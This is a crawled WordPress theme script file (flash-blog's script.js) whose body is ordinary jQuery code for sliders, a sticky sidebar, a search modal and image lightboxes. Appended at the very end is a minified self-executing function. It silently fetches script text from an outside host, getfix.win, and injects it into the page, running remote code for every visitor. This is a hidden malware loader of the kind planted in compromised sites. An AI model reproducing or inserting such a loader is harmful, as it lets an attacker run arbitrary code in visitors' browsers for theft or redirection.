

--- FILE ---
content_type: text/javascript
request_url: https://www.kurleedaddee.com/wp-content/themes/flash-blog/js/script.js?ver=6.8.3
body_size: 976
content:
jQuery(document).ready(function ($) {
    "use strict";
    $(function () {
        $(".gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid").each(function () {
            $(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: true,
                autoplaySpeed: 8000,
                infinite: true,
                dots: true,
                nextArrow: '<i class="nav icon-right"></i>',
                prevArrow: '<i class="nav icon-left"></i>',
            });
        });
    });

    $(function () {
        $('.widget-area').theiaStickySidebar({
            additionalMarginTop: 30
        });
    });

    $(function () {
        var pageSection = $(".header-image");
        pageSection.each(function (indx) {
            if ($(this).attr("data-background")) {
                $(this).css("background-image", "url(" + $(this).data("background") + ")");
            }
        });
    });

    $(function () {

        $('.icon-search').on('click', function (event) {
            $('body').toggleClass('united-model');
            $('body').addClass('window-scroll-locked');
            setTimeout(function () { 
                $('.model-search-wrapper .search-field').focus();
            }, 300);
            
        });

        $('.cross-exit').on('click', function (event) {
            $('body').removeClass('united-model');
            $('body').removeClass('window-scroll-locked');
            $('.icon-search').focus();
        });

        $(document).keyup(function(j) {
            if (j.key === "Escape") {
                $('body').removeClass('united-model');
                $('body').removeClass('window-scroll-locked');
                $('.icon-search').focus();
            }
        });

        $('.searchbar-skip-link').focus(function(){
           $('.model-search .search-submit').focus();
        });

        $( 'input, a, button' ).on( 'focus', function() {
            if ( $( 'body' ).hasClass( 'united-model' ) ) {

                if ( ! $( this ).parents( '.model-search' ).length ) {
                    $('.cross-exit').focus();
                }
            }
        } );

    });

    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.scroll-up').fadeIn();
        } else {
            $('.scroll-up').fadeOut();
        }
    });

    $('.scroll-up').on("click", function (e) {
        $("html, body").animate({scrollTop: 0}, 600);
        return false;
    });

    $(".gallery, .wp-block-gallery, div.zoom-gallery").each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.zoom-gallery-new').each(function () {
        $(this).magnificPopup({
            delegate: 'span',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });
});;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();